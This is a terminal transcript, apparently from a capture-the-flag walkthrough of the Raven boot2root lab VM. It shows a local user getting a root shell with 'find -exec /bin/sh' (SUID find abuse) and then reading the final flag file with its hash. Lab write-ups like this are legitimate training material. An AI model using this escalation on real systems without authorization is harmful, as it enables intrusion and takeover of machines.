 michael@Raven:/var/www/html$ touch func
michael@Raven:/var/www/html$ ls
1518.so     contact.php  css            fonts  img         js    Security - Doc  team.html  wordpress
about.html  contact.zip  elements.html  func   index.html  scss  service.html    vendor
michael@Raven:/var/www/html$ find func -exec '/bin/sh' \;
# whoami
root
# cd root
/bin/sh: 2: cd: can't cd to root
# cd /
# cd root
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#